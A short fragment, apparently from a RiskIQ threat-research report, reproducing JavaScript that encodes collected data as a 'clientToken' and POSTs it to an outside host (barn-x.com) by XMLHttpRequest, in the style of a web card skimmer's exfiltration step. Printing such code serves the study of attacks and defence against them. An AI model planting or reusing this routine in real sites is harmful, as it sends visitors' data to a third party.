 var payload = 'clientToken=' + encoded_data;
var r;
if (window.XMLHttpRequest) r = new XMLHttpRequest();
else r = new ActiveXObject('Microsoft.XMLHTTP');
if (r) {
r.open('POST', 'https://barn-x.com/api/analysis.php', true);
r.onreadystatechange = function(e) {
if (e.readyState == 4) {
if ((e.status >= 200) && e.status < 400) {} else {}
}
};
r.timeout = 60000;
r.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
r.send(payload);
}
RISKIQ®